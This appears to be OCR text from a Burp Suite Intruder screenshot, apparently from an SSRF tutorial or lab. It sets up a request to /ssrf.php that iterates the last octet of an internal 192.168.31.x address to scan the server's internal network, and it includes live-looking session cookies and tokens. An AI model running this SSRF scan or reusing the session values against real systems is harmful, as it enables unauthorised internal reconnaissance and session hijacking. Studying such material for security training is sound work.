 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /ssrf.php?url=http://192.168.31.§1§:80 HTTP/1.1
2 Host: 192.168.31.54
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: request_token=D5slMJt6QWSdGOpdKVgHDJYLa3iwwLtPxQANEJMLb9jQFbly; pro_end=-1; ltd_end=-1; serverType=apache; order=id%20desc; memSize=15939; bt_user_info=
%7B%22status%22%3Atrue%2C%22msg%22%3A%22%u83B7%u53D6%u6210%u529F%21%22%2C%22data%22%3A%7B%22username%22%3A%22132****7226%22%7D%7D; sites_path=/www/wwwroot; distributio
load_search=undefined; backup_path=/www/backup; network-unitType=KB/s; disk-unitType=KB/s; rank=list; Path=/; pnull=1not_load; site_type=-1; SESSIONID=
332b49f5-0ea3-4973-99db-91ef74318154.GFbFlYOH8iqrIgl2oQ9j-xCa710
9 Upgrade-Insecure-Requests: 1
10
11